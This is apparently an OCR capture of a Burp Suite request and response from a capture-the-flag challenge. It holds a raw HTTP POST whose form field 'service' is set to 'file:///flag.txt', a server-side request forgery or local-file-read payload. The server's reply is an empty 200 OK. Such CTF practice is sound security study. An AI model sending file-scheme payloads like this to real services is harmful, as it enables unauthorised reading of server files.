 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /request HTTP/1.1
2 Host: 49.232.142.230:17072
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://49.232.142.230:17072
10 Connection: close
11 Referer: http://49.232.142.230:17072/
12 Priority: u=0
13
14 service=file:///flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Feb 2025 13:18:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8